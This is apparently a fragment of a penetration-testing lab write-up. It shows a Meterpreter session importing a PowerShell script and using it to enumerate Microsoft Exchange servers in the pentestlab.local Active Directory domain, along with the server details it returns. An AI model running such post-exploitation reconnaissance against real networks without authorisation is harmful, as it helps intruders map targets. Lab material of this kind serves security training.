 meterpreter > powershell_import /root/Discover-PSMSExchangeServers.ps1
[+] File successfully imported. No result was returned.
meterpreter > powershell_execute Discover-PSMSExchangeServers
[+] Command execution completed:
Processing 1 (user and computer) accounts with MS Exchange SPNs discovered in AD
 Forest DC=pentestlab,DC=local
Domain          : pentestlab.local
ServerName      : WIN-PTELU2U07KG.pentestlab.local
OperatingSystem : {Windows Server 2012 R2 Standard Evaluation}
OSServicePack   :
LastBootup      : 5/25/2018 12:43:03 PM
OSVersion       : {6.3 (9600)}
Description     :